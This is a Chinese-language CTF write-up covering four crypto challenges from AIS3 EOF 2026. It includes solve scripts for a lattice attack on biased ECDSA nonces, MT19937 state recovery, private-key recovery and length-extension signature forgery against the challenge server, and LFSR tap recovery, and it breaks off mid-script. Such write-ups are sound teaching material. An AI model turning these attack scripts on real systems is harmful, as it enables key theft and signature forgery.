Table of Contents▼
這次 AIS3 EOF 2026 Qualification 同時也是計算機安全的期末考,我的隊伍是 StarMachine,跟 Andromeda, Qwertypig, chenyanjun 一隊,我主要負責 crypto 的部份,但手癢寫了一點 web 跟 reverse,pwn 實在是太難了,我看了三題都寫不出來,只好放棄。
Crypto
catcat's message
題目描述
題目給的 code 很醜,所以我先整理一下:
[+]refactored.py
from sage.all import *
import secrets
with open('flag.txt', 'rb') as f:
flag = f.read()
flag = [int(bit) for byte in flag for bit in f'{byte:08b}']
R = PolynomialRing(ZZ, names=('x',))
(x,) = R._first_ngens(1)
f1 = 3471086628063885446357238753610323531339793559544546903532909144431975428449306236097334672163550644000*x**7 + 84164703558004000847171599254942386241373795544353150531373272670049397760530800008840197737820366466346314691162*x**6 + 91064528951076613265720743351539296774527279629238715675150132217418711139411039580553128030185345691325519935046*x**5 + 31838373662325139580926902452637696183043785768442789736602748197181912878103291332207751350605297251672800447952 * \
x**4 + 21725422740459928990591308588258432180565692590248212021408656855315251472837770646928856382097832397887844336884*x**3 + 232701688844828316746402724793237178717464441244532163700038748140038967163962591066546062836475323177856883965170 * \
x**2 + 250210421739490121280267358806528070202074006488405548116408889541562281570437524908655234300295156558260644714790 * \
x + 220273362144208970479265455330337458917043647417072292667607653673224970006747007341371609183229917395181118430820
f2 = 10413259884191656339071716260830970594019380678633640710598727433295926285347918708292004016490651932000*x**7 + 252494110674012002541514797764827158724121386633059451594119818010148193281592400026520593213461099399038944073486*x**6 + 14529160840260745786509496359724356787188326132801486485566133985535665069892295966690495950982676949536238346962*x**5 + 95515120986975418742780707357913088549131357305328369209808244591545738634309873996623254051815891755018401343856 * \
x**4 + 65176268221379786971773925764775296541697077770744636064225970565945754418513311940786569146293497193663533010652*x**3 + 180776214508546762217902706989924469079606298223767170020347719086675964795206127649700412230279249284690008979158 * \
x**2 + 233302413192532175819496609029797143533434993955387323269458143291245908014630929176027926621738749425901291228018 * \
x + 143491234406688723416490898601225309678343916741387556923054435686233973323559376474177051270543031936592520011397
p = 258664426012969094010652733694893533536393512754914660539884262666720468348340822774968888139573360124440321458177
curve = EllipticCurve(GF(p), [0, 0, 0, 0, 1])
P1 = curve(211327896882745355133216154117765694506824267591963425810864360539127436927129408124317179524815263831669171942288,
242000360178127454722920758782320325120065800315232786687003874687882586608857040803085327019415054542726981896082)
P2 = curve(141078002483297354166779897252895086829637396399741587968861330915310465563157775245215359678414439802307293763593,
21987419692484616093788518727313616089990324856173653004512069981050648496581282307403640131128425072464960150591)
def encrypt(x1, x2, ctrl=0):
u = secrets.randbelow(p)
return (f1(x1) + (1 - ctrl) * u) * P1 + (f2(x2) + (ctrl) * u) * P2
print("P1:", hex(P1.xy()[0]))
print("P2:", hex(P2.xy()[0]))
for b in flag:
r = secrets.randbelow(p)
print(hex(encrypt(secrets.randbelow(p), r, ctrl=b ^ 1).xy()[0]))
print(hex(encrypt(r, secrets.randbelow(p), ctrl=b ^ 0).xy()[0]))他給了一個橢圓曲線的自製加密系統,使用的曲線為:
並把 flag 逐個 bit 加密。對於 flag 的每個 bit,會產生一個共享的隨機值 ,並輸出兩個點 和 。加密函數建立了如下形式的點:
其中 為公開基點, 為多項式, 為隨機遮罩, 為控制位元,控制哪個多項式會加上遮罩。
分析與解法
這題的安全性仰賴於 ECDLP 的困難程度,事實上如果我們算出基點的 order:
P1.order() = 2^46 * 3 * 7 * 13 * 499 * 8444461749428370424248824938781546531375899335154063827935233455917409239041
太棒了,他包含大量的小質因數,所以我們可以把點投影到小子群中來秒解 DLP。分析一下當 flag 的每個 bit 跟 output 的關係,當 bit = 1:
所以可以拿到 一組跟 關聯的值,而當 bit = 0 時會拿到 毫無關聯。
先選一個小質因數 例如 499,把每個點投影到 order 的子群中:
接著 Weil pairing 可以幫我們拿出係數,對點 ,我們可以計算:
令 ,瞬間變成 的 DLP 問題,可以直接暴力破解出來。
所以現在對於每一個 flag bit 都會算出一組係數 ,其中有可能是 代表 bit = 1,或是 代表 bit = 0。只要爆搜看是否存在 使得:
可以試好幾個小質因數,如果存在這樣的 就代表高機率 bit = 1,否則 bit = 0。
[+]solve.py
from sage.all import *
import re
p = 258664426012969094010652733694893533536393512754914660539884262666720468348340822774968888139573360124440321458177
E = EllipticCurve(GF(p), [0, 0, 0, 0, 1])
R = PolynomialRing(GF(499), names=('x',))
(x,) = R._first_ngens(1)
def get_polys(modulus):
R_ZZ = PolynomialRing(ZZ, names=('x',))
(x,) = R_ZZ._first_ngens(1)
f1 = 3471086628063885446357238753610323531339793559544546903532909144431975428449306236097334672163550644000*x**7 + 84164703558004000847171599254942386241373795544353150531373272670049397760530800008840197737820366466346314691162*x**6 + 91064528951076613265720743351539296774527279629238715675150132217418711139411039580553128030185345691325519935046*x**5 + 31838373662325139580926902452637696183043785768442789736602748197181912878103291332207751350605297251672800447952 * \
x**4 + 21725422740459928990591308588258432180565692590248212021408656855315251472837770646928856382097832397887844336884*x**3 + 232701688844828316746402724793237178717464441244532163700038748140038967163962591066546062836475323177856883965170 * \
x**2 + 250210421739490121280267358806528070202074006488405548116408889541562281570437524908655234300295156558260644714790 * \
x + 220273362144208970479265455330337458917043647417072292667607653673224970006747007341371609183229917395181118430820
f2 = 10413259884191656339071716260830970594019380678633640710598727433295926285347918708292004016490651932000*x**7 + 252494110674012002541514797764827158724121386633059451594119818010148193281592400026520593213461099399038944073486*x**6 + 14529160840260745786509496359724356787188326132801486485566133985535665069892295966690495950982676949536238346962*x**5 + 95515120986975418742780707357913088549131357305328369209808244591545738634309873996623254051815891755018401343856 * \
x**4 + 65176268221379786971773925764775296541697077770744636064225970565945754418513311940786569146293497193663533010652*x**3 + 180776214508546762217902706989924469079606298223767170020347719086675964795206127649700412230279249284690008979158 * \
x**2 + 233302413192532175819496609029797143533434993955387323269458143291245908014630929176027926621738749425901291228018 * \
x + 143491234406688723416490898601225309678343916741387556923054435686233973323559376474177051270543031936592520011397
R_mod = PolynomialRing(GF(modulus), names=('x',))
f1 = R_mod(f1)
f2 = R_mod(f2)
return f1, f2
with open('output.txt', 'r') as f:
content = re.findall(r'0x[0-9a-f]+', f.read())
P1 = E.lift_x(Integer(content[0]))
P2 = E.lift_x(Integer(content[1]))
ord_P1 = P1.order()
primes = [499, 13, 7]
prime_data = []
for ell in primes:
M = ord_P1 // ell
G1 = M * P1
G2 = M * P2
w = G1.weil_pairing(G2, ell)
if w == 1:
print(f"skipping prime {ell}, pairing is trivial")
continue
f1, f2 = get_polys(ell)
valid_pairs = set()
for r in range(ell):
valid_pairs.add((f1(r), f2(r)))
w_powers = {}
curr = w.parent()(1)
for i in range(ell):
w_powers[curr] = i
curr *= w
prime_data.append({
'ell': ell,
'M': M,
'G1': G1,
'G2': G2,
'w': w,
'w_powers': w_powers,
'valid_pairs': valid_pairs
})
points = content[2:]
flag_bits = []
for i in range(0, len(points), 2):
x1 = Integer(points[i])
x2 = Integer(points[i+1])
Q1_base = E.lift_x(x1)
Q2_base = E.lift_x(x2)
is_one = False
# Try all 4 sign combinations
for s1 in [1, -1]:
for s2 in [1, -1]:
curr_Q1 = s1 * Q1_base
curr_Q2 = s2 * Q2_base
consistent_all = True
for data in prime_data:
ell = data['ell']
M = data['M']
G1 = data['G1']
G2 = data['G2']
w_powers = data['w_powers']
valid_pairs = data['valid_pairs']
q1 = M * curr_Q1
q2 = M * curr_Q2
e1 = q1.weil_pairing(G1, ell)
e2 = q2.weil_pairing(G2, ell)
val_b1_raw = w_powers.get(e1)
val_a2 = w_powers.get(e2)
if val_b1_raw is None or val_a2 is None:
consistent_all = False
break
val_b1 = (-val_b1_raw) % ell
if (val_a2, val_b1) not in valid_pairs:
consistent_all = False
break
if consistent_all:
is_one = True
break
if is_one:
break
if is_one:
flag_bits.append(1)
else:
flag_bits.append(0)
flag_bytes = bytearray()
for i in range(0, len(flag_bits), 8):
byte_bits = flag_bits[i:i+8]
byte_val = 0
for bit in byte_bits:
byte_val = (byte_val << 1) | bit
flag_bytes.append(byte_val)
print(flag_bytes.decode())Flag

EOF{cats_dont_like_you_for_breaking_their_meowderful_scheme_...🐈⚔🐈}
flag 有表情符號好解
Still Not Random
看到這題的第一個想法是,好爽這個跟作業幾乎一樣,真的沒有洩題疑慮嗎
題目描述
題目給了一個 Python script,用 P-384 曲線上的自製 ECDSA 簽章簽了 4 個訊息。我們有簽章跟一個用 AES-CTR 加密的 flag。加密用的 key 是簽章私鑰 sk 的低 128 bits。
分析與解法
核心漏洞在 nonce 生成函數:
def sign(sk: int, msg: bytes, *, curve=P384, hashfunc=sha256) -> tuple[int, int]:
key = hashfunc(str(sk).encode()).digest()
k = int.from_bytes(key + hmac.new(key, msg, hashfunc).digest()) % curve.q
# ...也就是說
這裡的 key 是從 sk 來的,對所有簽章都一樣。HMAC 部分則隨訊息改變。因為 P-384 的 order 大約是 ,而構造出來的整數是 512 bits,所以 等價於 。因為 的高 256 bits 是固定的,所以 對所有簽章來說應該是常數(或頂多差 1)。
所以我們可以近似:
這比 小很多,正是 Hidden Number Problem 的情況,可以用 Lattice Attack 來打。簽章方程式是:
整理得
考慮兩個簽章的差:
令 , , ,得到:
我們知道 。構造矩陣:
目標向量是 。我們想找到一個向量 使得 。
很小,用 SageMath 的 closest_vector 對 LLL-reduced basis 做,就可以找到 。找到 就能算回 :
算出 後,算出 AES key:
key = (int(sk) & ((1 << 128) - 1)).to_bytes(16, 'big')然後解出 flag。最後一個問題是 closest_vector 是近似解,我們需要爆搜附近的幾個向量來找到正確的 ,取演算法得到的向量 ,對 LLL 基底組合出附近的向量試試看:
嘗試所有組合直到找到正確的 flag。
[+]solve.py
import hmac
from hashlib import sha256
from Crypto.Cipher import AES
from sage.all import EllipticCurve, GF, Matrix, ZZ, vector, inverse_mod
from sage.modules.free_module_integer import IntegerLattice
# ---------- P-384 params ----------
p = 39402006196394479212279040100143613805079739270465446667948293404245721771496870329047266088258938001861606973112319
a = -3
b = 27580193559959705877849011840389048093056905856361568521428707301988689241309860865136260764883745107765439761230575
q = 39402006196394479212279040100143613805079739270465446667946905279627659399113263569398956308152294913554433653942643
Gx = 26247035095799689268623156744566981891852923491109213387815615900925518854738050089022388053975719786650872476732087
Gy = 8325710961489029985546751289520108179287853048861315594709205902480503199884419224438643760392947333078086511627871
curve = EllipticCurve(GF(p), [a, b])
G = curve(Gx, Gy)
def p2i(P):
return int(P[0]) * p + int(P[1])
# ---------- given data ----------
msgs = [
b"https://www.youtube.com/watch?v=LaX6EIkk_pQ",
b"https://www.youtube.com/watch?v=wK4wA0aKvg8",
b"https://www.youtube.com/watch?v=iq90nHs3Gbs",
b"https://www.youtube.com/watch?v=zTKADhU__sw",
]
sigs = [
(317707421133410288073354603009480426136391906002873302709570879761947103070512898051132583840618463139472027601216698251294206460344755339051109898589809987983731707077909099505833365567522347006453766545663380230105595126817790425,
25185752159924706126981435669717936861361993674900106138337831137838509453749313533989197233649309651483579988978205),
(417548456675579988606680466439690234874946492911623920447331037240230655879606626325624623314611471522814787475988129078726743347417903386362824681134780863810523742180718053363084828145812067731683272119151061828749117659255650820,
27618563118772187320593702066291845973666620541831283288991142064228070314197536489147588491763843793593821643513457),
(703771273054730080235579285501232710659154148145979519264450072512823561624248636822569827736905476306443746390214567198923437156846958456303186787370323078966806939434118158768394748234214487029382926999880135374613932395712372460,
27052092405825396792237011211691900251888872753276208811631357208317438773416505653305767076226992282260977625878007),
(821717323558426535455119744526279609022144869806906586662554363968363839151910768914318502227461974453838258550953434850776924606792184210954238562503515009237179979646111655773804054528212491391076376250546737439142144165942539844,
28870411728276849847003745583242490365442899058004875752358198407125701328587711166784961247940279464305857022011977),
]
ct = b"iXm\x982\xc5\xf23\x85\x88\x91\x0c\x7f\xdc\x1b,\x1b\x82\x9d\xcd\x00 BWn\xad\n\xc3`\xe7\x8e\xfc`%\x9cQ\x12E\x97\x97\xa5\xd5t\x8b\x87v\xb4\xcf\x8d"
# ---------- compute e_i ----------
es, ss, rs = [], [], []
for (r, s), msg in zip(sigs, msgs):
e = int.from_bytes(hmac.new(r.to_bytes(1337, "big"), msg, sha256).digest(), "big") % q
es.append(e)
ss.append(s)
rs.append(r)
# differences vs index 0
t = [(es[0] - es[i]) % q for i in range(1, 4)] # t1,t2,t3
u = [(ss[0] - ss[i]) % q for i in range(1, 4)] # u1,u2,u3
t1, t2, t3 = t
u1, u2, u3 = u
# ---------- build lattice for CVP ----------
# L = < (q,0,0), (0,q,0), (0,0,q), (t1,t2,t3) >
B = Matrix(ZZ, [
[q, 0, 0],
[0, q, 0],
[0, 0, q],
[t1, t2, t3],
]).LLL()
# drop zero rows (rank 3)
rows = [row for row in B.rows() if not row.is_zero()]
Basis = Matrix(ZZ, rows)
Lat = IntegerLattice(Basis)
target = vector(ZZ, [u1, u2, u3])
v0 = Lat.closest_vector(target)
# ---------- local search around v0 ----------
def sk_from_v(v):
# use first coordinate; t1 must be invertible mod q (almost always)
return int((v[0] * inverse_mod(t1, q)) % q)
def verify_sk(sk):
# reproduce r for message 0
key_hash = sha256(str(sk).encode()).digest()
k = int.from_bytes(key_hash + hmac.new(key_hash, msgs[0], sha256).digest(), "big") % q
R = k * G
return p2i(R) == rs[0]
def decrypt_flag(sk):
key = (sk & ((1 << 128) - 1)).to_bytes(16, "big") # python default in challenge is big
nonce, ciphertext = ct[:8], ct[8:]
cipher = AES.new(key, AES.MODE_CTR, nonce=nonce)
return cipher.decrypt(ciphertext)
# search radius (small is usually enough)
coeff_range = range(-2, 3)
# use up to 3 basis vectors (basis is 3x3 after zero-row removal)
basis_vecs = [vector(ZZ, Basis[i]) for i in range(Basis.nrows())]
if len(basis_vecs) > 3:
basis_vecs = basis_vecs[:3]
cands = []
for c0 in coeff_range:
for c1 in coeff_range:
for c2 in coeff_range:
dv = c0*basis_vecs[0] + c1*basis_vecs[1] + c2*basis_vecs[2]
v = v0 + dv
sk = sk_from_v(v)
if sk in cands:
continue
cands.append(sk)
if verify_sk(sk):
pt = decrypt_flag(sk)
print("Found sk =", sk)
print("Flag:", pt)
exit()
print("Oh no, flag not found :(")Flag

EOF{just_some_small_bruteforce_after_LLL}
dogdog's Proof
題目描述
這題是 server 題,服務提供三個功能:
- 取得亂數 (
wowoof) - 簽章 (
wowooF) - 驗證 (
wowoOf)
使用 secp256r1 (P-256) 的 ECDSA,並且 nonce 來自 random.getrandbits(255),訊息雜湊為 SHA-256(salt || msg),驗證時如果訊息包含 i_am_the_king_of_the_dog 且簽章合法,就會印出 flag。
分析與解法
第一個很容易發現的洞是 nonce 是用 python 內建的 random 生成,所以第一步肯定是想辦法還原 MT19937 的 state。我們可以用 wowoof 無限取得 getrandbits(134) ^ getrandbits(134),然後切成 4 * 32 + 6 bits 的 chunk,前面的部份可以直接 untemper,後面 6 bits 拿來做 Z3 symbolic solving,還原出完整的 MT19937 state。
ECDSA 的 nonce 可預測後,私鑰 就很好算了,簽章公式為:
對同一個訊息簽兩次得到:
相減消去 直接解出私鑰 :
接下來要偽造簽章,簽章用
z = sha256(salt + msg)並且禁止在 msg 裡出現 i_am_the_king_of_the_dog,但因為 salt 固定,且用的是裸 SHA256,所以可以做 Length Extension Attack。
我們先用合法訊息 msg1 取得簽章 (r1, s1),然後偽造訊息 msg2 = msg1 || padding || extra,計算出新的雜湊值 z2,然後計算簽章傳給 server 就拿到 flag 了。
[+]solve.py
from pwn import *
from z3 import *
from tinyec import registry
import hashpumpy
import random
import time
# =========================================================
# 0) Config
# =========================================================
context.log_level = "info"
curve = registry.get_curve("secp256r1")
n = curve.field.n
G = curve.g
# =========================================================
# 1) Untemper utils (32-bit MT19937 output)
# =========================================================
def recover_left_shift_mask(y, shift, mask):
x = y
for _ in range(32 // shift + 1):
x = y ^ ((x << shift) & mask)
return x
def recover_right_shift(y, shift):
x = y
for _ in range(32 // shift + 1):
x = y ^ (x >> shift)
return x
def untemper(y):
y &= 0xFFFFFFFF
y = recover_right_shift(y, 18)
y = recover_left_shift_mask(y, 15, 0xEFC60000)
y = recover_left_shift_mask(y, 7, 0x9D2C5680)
y = recover_right_shift(y, 11)
return y & 0xFFFFFFFF
# =========================================================
# 2) Compact Hybrid MT19937 solver (Z3)
# =========================================================
N, M = 624, 397
MATRIX_A = 0x9908B0DF
UM = 0x80000000
LM = 0x7FFFFFFF
def temper_z3(y):
y = y ^ LShR(y, 11)
y = y ^ ((y << 7) & 0x9D2C5680)
y = y ^ ((y << 15) & 0xEFC60000)
y = y ^ LShR(y, 18)
return y
class MTHybrid:
def __init__(self):
self.solver = Solver()
self.S = [] # lazy BitVec list
def var(self, i):
while len(self.S) <= i:
self.S.append(BitVec(f"S_{len(self.S)}", 32))
return self.S[i]
def add_recurrence(self, upto):
# state[k] = state[k-624+397] ^ twist(state[k-624], state[k-623])
for k in range(N, upto + 1):
s_prev = self.var(k - N)
s_next = self.var(k - N + 1)
s_mid = self.var(k - N + M)
y = (s_prev & UM) | (s_next & LM)
twist = LShR(y, 1)
twist = If((y & 1) == 1, twist ^ MATRIX_A, twist)
self.solver.add(self.var(k) == (s_mid ^ twist))
def solve(self, full_constraints, partial_constraints, max_idx, want=624):
self.add_recurrence(max_idx)
# Full (untempered) constraints: S[a] ^ S[b] == val32
for a, b, val32 in full_constraints:
self.solver.add((self.var(a) ^ self.var(b)) == (val32 & 0xFFFFFFFF))
# Partial constraints: top6bits(temper(S[a]^S[b])) == leak
for a, b, top6 in partial_constraints:
x = self.var(a) ^ self.var(b)
self.solver.add(LShR(temper_z3(x), 26) == (top6 & 0x3F))
t0 = time.time()
if self.solver.check() != sat:
return None
log.success(f"Z3 solved in {time.time() - t0:.2f}s")
m = self.solver.model()
return [m[self.var(i)].as_long() for i in range(want)]
# =========================================================
# 3) Exploit
# =========================================================
def build_constraints(samples):
"""
Each sample is:
getrandbits(134) ^ getrandbits(134)
One getrandbits(134) consumes 5 MT outputs (32*4 + 6 bits).
XOR of two => uses 10 MT outputs per sample.
"""
full = []
partial = []
idx = 0
for real_val in samples:
# chunks 0..3 are full 32-bit
for i in range(4):
chunk = (real_val >> (32 * i)) & 0xFFFFFFFF
diff = untemper(chunk)
full.append((idx + i, idx + 5 + i, diff))
# chunk 4: only top 6 bits (since 134 = 128 + 6)
top6 = (real_val >> 128) & 0x3F
partial.append((idx + 4, idx + 9, top6))
idx += 10
max_idx = idx - 1
return full, partial, max_idx
def get_ticket_samples(io, count):
samples = []
io.recvuntil(b"option > ")
for _ in range(count):
io.sendline(b"wowoof")
line = io.recvline().decode()
# "WooFf wOOF {num}'f 🐕!"
num = int(line.split("wOOF ")[1].split("'f")[0])
samples.append(num)
io.recvuntil(b"option > ")
return samples
def sync_rng(io, sample_count=300):
log.info(f"Phase 1: collecting {sample_count} samples")
samples = get_ticket_samples(io, sample_count)
log.info("Building constraints")
full, partial, max_idx = build_constraints(samples)
log.info("Solving MT19937 state (hybrid)")
solver = MTHybrid()
state624 = solver.solve(full, partial, max_idx=max_idx)
if not state624:
raise RuntimeError("Z3 UNSAT (try more samples)")
# setstate expects: (version, (624 state words + index), gauss)
random.setstate((3, tuple(state624 + [0]), None))
# fast-forward local RNG by same number of calls server made during sampling
for _ in range(sample_count):
_ = random.getrandbits(134) ^ random.getrandbits(134)
# verify sync
log.info("Verifying sync")
io.sendline(b"wowoof")
line = io.recvline().decode()
real = int(line.split("wOOF ")[1].split("'f")[0])
pred = random.getrandbits(134) ^ random.getrandbits(134)
io.recvuntil(b"option > ")
if real != pred:
raise RuntimeError(f"Sync mismatch: real={real}, pred={pred}")
log.success("✅ RNG sync verified")
def sign_once(io, msg_bytes):
io.sendline(b"wowooF")
io.sendline(msg_bytes.hex().encode())
# server consumes k = getrandbits(255) exactly once here
k = random.getrandbits(255)
io.recvuntil(b"wwwooOf: ")
r = int(io.recvline().strip(), 16)
io.recvuntil(b"wwWooOf: ")
s = int(io.recvline().strip(), 16)
io.recvuntil(b"option > ")
return k, r, s
def main():
if args.REMOTE:
io = remote('chals1.eof.ais3.org', 19081)
else:
io = process(["python3", "chal.py"])
# --- Phase 1: sync MT RNG ---
sync_rng(io, sample_count=300)
# --- Phase 2: recover private key from two sigs on same msg ---
log.info("Phase 2: recovering ECDSA private key")
msg_base = b"A" * 16
k1, r1, s1 = sign_once(io, msg_base)
k2, r2, s2 = sign_once(io, msg_base)
d = ((s1 * k1 - s2 * k2) * pow(r1 - r2, -1, n)) % n
# z = (s*k - r*d) mod n (with overwhelming probability equals raw SHA256 digest)
z_base = (s1 * k1 - r1 * d) % n
log.success(f"Recovered d = {hex(d)}")
# --- Phase 3: length extension + forge signature ---
log.info("Phase 3: length extension + forge")
target = b"i_am_the_king_of_the_dog"
old_hash_hex = f"{z_base:064x}"
new_hash_hex, new_msg = hashpumpy.hashpump(old_hash_hex, msg_base, target, 64)
z_forged = int(new_hash_hex, 16) % n
k_forge = 123456
r_forge = (k_forge * G).x
s_forge = (pow(k_forge, -1, n) * (z_forged + r_forge * d)) % n
io.sendline(b"wowoOf")
io.sendline(hex(r_forge).encode())
io.sendline(hex(s_forge).encode())
io.sendline(new_msg.hex().encode())
io.interactive()
if __name__ == "__main__":
main()Flag

EOF{once_a_wise_dog_said_:_hi_._but_he_didn't_know_why_:D}
LOL
題目描述
題目做了一個自製的 LFSR 疊 LFSR 的隨機數產生器 LOL,然後先輸出 42 次 lol.rand() 當作 gift,再用下一次 lol.rand() 當作 AES-CTR 的 key,去加密 flag,印出 gift 與 ct。
所以我們的目標是:從 gift 還原內部參數或預測下一次輸出,然後推出第 43 次輸出 lol.rand()(AES key),並解密 ct 得到 flag。
分析與解法
LFSR 就是正常的 LFSR,而 LOL 有:
- 個 LFSR(每個 state 是 16 bytes = 128 bits)
- 同一個 mask
- 16 個
taps[i],每個是 0 ~ 255 的 byte - 每次輸出一個 128-bit 整數
def clock(self):
x = 0
for t, l in zip(self.taps, self.lfsrs):
for _ in range(t):
l.clock()
x ^= l.state
self.lfsrs = [LFSR(self.lfsrs[0].mask, x)] + self.lfsrs[:-1]
return x對於每一輪 k:
- 對第 i 個 LFSR,先 clock
taps[i]次 - 把所有 LFSR 的新 state XOR 起來當作輸出
- 右移 LFSR 陣列,並把 放到第一個 LFSR
我們可以把 clock 次視為在環 裡乘上 。設第 輪開始時第 個狀態為 ,則輸出:
又因為更新會把輸出塞回去並右移,可以推出:
代回去,得到對輸出序列的關係:
其中 。也就是, 是一個線性遞迴,但係數是 ,由 taps 決定。
如果某個式子在 裡等於 0,就等價於在 裡被 整除。我們從最後一個 tap 開始剝:每一步把遞迴整理成
其中 可用輸出組矩陣取 determinant 算出。用兩個視窗 做
掃 取 最大的就是正確 tap(猜對時 gcd 會長出 degree 128 的共同因子 )。找到 tap 後更新累積 shift 與輔助量 ,繼續解下一個 tap 直到 16 個都找到。
[+]recover_taps.py
from sage.all import *
gift_bytes = b'\x0c\xf8\x1c(\xa7\xb0\n^p\xf5\xb4%dS\x8a\x0bv\x06\x13\x90\xb1\x86\xbb\x8aI\x87\xd5\x1f\xa2(\x87^\xc4\xdf\xd4tZ\xcae\x87\xf4~\xf3\x80\xf8\x93\x0e\xf05\x90f\xe6\xe9\x15\xd4\xd9\xda,j\xb9D$g\xd5\xffF8n7\x90:7\x96\xf9\x83\x17\xb3\xf9\xf1\xd0J\xcf\xa9mB\xb2|\x14Y\xb0\xd2ij\xf1\xde1\xb1\xb3=%\xa2;\xd1N\xc1\x89xY\xc1\xe4"[\x16\x9f\xa6\xad\xda\xfd/\xf3,\xd9i\xde\xac\x1e\x13\xceL\x91X+:\xf3\xf5\r\xea\x9f,\x9b\xf2\xfd8\xba\x94~-\x0ci\xb2\x8e5\xa4\xd0\\\xfd`(\xe1\x99-\xd0\x16\x1b`\xa1\xb8\xb25r\xe74@\xa9\x95\xa6]\x84)\xcc\xbe;\xeaI\x83\xee\xdb\xa3\xb9\x99\xc9*\x9d\xd8\x9cI\xf4-\x10`\x9b\x97>\xb8GzM\x0bc\xf6\x0b\x8c2Edk\xf8\xe7\'A\x86`\xce\x7f`\x0b\xff]\xbd\xca|\xab\xec\xd8\xa2\xeb\x9e\xf5Hp\xfa&bu \x16w\x91I\xef\x86\x8buE\\\xec\xfd\x97\x9c\ns\x1f\xac\xe1U\x93\xbc\xcf|\t\x98\xce\x8d\xb7\xbb\xf4\xb4\xca\xbb\xc1\x86\xa0H\x84C*+\xe5\\\xf1+\xfab\x86hB\xe8\x1duY\x14\xf4c2\xb1\x06/\x1e\x8eB\xdd\x99o\xf9G\xf0q\xab\x8aL\x8f\xd9z](R\xce-\xf0\xdc\x0c\x8c\x1c\x1f\\=\x0e\x8fg\x18\xd9c\xee\x92\xf8\xc1\xee\x0bo\x02\x12\xa0\xc7a\xa0\xb0-\xa6P5\xd1f\x95\x89\x83`\x1en\xde\x8c\xc1Q\xaf\'.\xf2`\x87[\xdc\xab|\x9e\xb4\xabn\xe0MJ\x8f\xcf\xdf\xc3u\xe66\x0e\xe1\xc6N24\xd8\xed\x17\x07\x8e\xa1\xeeK\xeb\xd9\x1bnK\xc2\x8e\x87\'XGy\xbc\xac\x19\xc4\xd9h:\xa5\xb5-\x9b\xa5\xd5\xb1z\xae\xd1\x0f\xd5\xa8\xb6\x174\x1d\x8b\x04\xc5\x0b\xc5\x9f\x1c\xd6*\xfc\xdaSq\x99:\x17!\xb9\xf6Q\xfb\x95\x1f\x9eEF\x87\xc6\xae\xc2\r\xd7\x1f\xecXK\x9d\xdd\x03\x82^?3\xfa\xce\xe1\xd4\xe2N\x9ab0\x06lR\xa9z\xe8\x0bA\xcd\n\x00\xeel\xf7\xf3\x06Q\x12\x88l\x84\xfc^\xbc\x908\xd3\x96.s\x02\xa0\xe3\x9aET\x83t\xb6\n\xea\xbe\xf4a\xf8\xd2<8AK\x0fT\xc0\x83#\xee\xff\x1c>4\xfc\x0e`"X\x88\xd5\x8e\x993\\rt\\|\'p-!\xf1\x13=\x98^z\x1f\xc9\xc2\x13:\xe4\x8a\xbe\x11;e\xe1uZ\x9eZ1\xc6tle,\x10\x1e\x80\xc9W\x81\x1b\xfd\x92\x07+\x04$\xca\x95\xd7\x1c\xb7\xc4\xba\xf8z\xe5\xfc\xdbLhB\x94>\xa5Z\x19*\xc9Y\xffY\xba\xd2:\xdb\xe3\xca.Kj\xfa=\x7fa\x13\x06\x1c\x9d\x8f\xa1\x9e\x9cgo\x0e\x0eN\xec\x1f\x0c'
outputs_int = []
for i in range(0, len(gift_bytes), 16):
outputs_int.append(int.from_bytes(gift_bytes[i:i+16], 'big'))
R = GF(2)['x']
x = R.gen()
def int_to_poly(val): return R(Integer(val).digits(2))
outputs = [int_to_poly(v) for v in outputs_int]
n = 16
found_taps_rev = []
current_R = 0
z = {}
for k in range(n, len(outputs)):
z[k] = outputs[k-n]
for m in range(n):
tap_idx = n - 1 - m
print(f"Solving for tap {tap_idx} (reverse step {m})...")
dim = n - 1 - m
if dim == 0:
k1 = 16
k2 = 17
A1 = z[k1]
B1 = outputs[k1]
A2 = z[k2]
B2 = outputs[k2]
best_tap = -1
best_deg = -1
for t in range(256):
R_val = current_R + t
XS = x**R_val
val1 = A1 + XS * B1
val2 = A2 + XS * B2
g = val1.gcd(val2)
deg = g.degree()
if deg > best_deg:
best_deg = deg
best_tap = t
print(f"Found tap {tap_idx}: {best_tap} (deg {best_deg})")
found_taps_rev.append(best_tap)
break
def get_vals(start_k):
mat_fixed = []
vec_A = []
vec_B = []
# Need dim+1 rows
